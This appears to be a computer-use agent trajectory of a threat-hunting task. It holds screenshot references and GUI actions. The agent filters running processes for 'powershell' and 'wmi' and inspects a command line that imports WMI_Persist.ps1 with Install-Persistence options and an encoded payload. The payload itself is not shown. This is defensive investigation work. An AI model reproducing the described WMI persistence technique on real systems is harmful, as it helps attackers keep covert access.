
left_click(1440, 164)

left_click(279, 20)

left_click(394, 16)

Step: Filter the running-process results by command line, trying powershell first and replacing it with wmi
left_click(721, 390)
type("powershell")

type("wmi")

Step: Examine the PowerShell command line that imports WMI_Persist.ps1, including its Install-Persistence options and encoded payload
scroll(989, 519, "right", 5)

left_click_drag(1410, 522, 1183, 522)

left_click(1245, 523)
